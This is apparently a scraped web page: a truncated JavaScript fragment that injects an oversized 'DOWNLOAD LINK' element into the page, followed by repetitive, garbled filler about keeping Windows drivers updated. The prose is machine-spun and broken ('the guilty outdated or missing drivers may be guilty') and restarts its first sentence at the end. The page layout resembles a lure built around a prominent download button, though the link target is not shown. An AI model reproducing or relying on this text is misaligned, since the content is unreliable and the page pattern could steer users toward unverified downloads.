
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
Downloading Windows drivers is crucial to
guaranteeing your hardware features properly. If you
are experiencing problems with your devices, the guilty
outdated or missing drivers may be guilty. To download
the latest drivers, visit the official website of your
device manufacturer. They often provide easy access to
the latest versions. If you are not sure which drivers to
download, use the built -in Windows update feature that
can automatically find and install the necessary updates
for you. Keeping your drivers updated can prevent very
common problems. Downloading Windows drivers is
crucial to guaranteeing your hardware features